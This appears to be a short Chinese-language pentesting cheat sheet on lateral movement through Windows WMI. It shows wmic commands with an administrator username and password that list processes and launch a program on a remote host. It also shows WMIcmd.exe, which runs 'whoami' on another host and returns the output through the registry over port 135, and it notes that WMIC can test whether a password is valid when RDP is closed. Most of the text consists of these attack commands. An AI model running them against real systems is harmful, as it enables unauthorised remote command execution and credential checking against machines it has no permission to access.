 WMIC：集成的Windows命令 受uac限制，当没有3389时，也可验证密码是否正确
wmic /node:192.168.111.80 /user:administrator /password:1qaz@WSX process list brief
wmic /node:192.168.111.80 /user:administrator /password:1qaz@WSX process call create
“calc.exe”
Wmicmd.exe：将回显写入注册表，仅通过135端口实现回显。
WMIcmd.exe -d WEB -h 10.10.10.180 -u administrator -p 1qaz@WSX -c "whoami"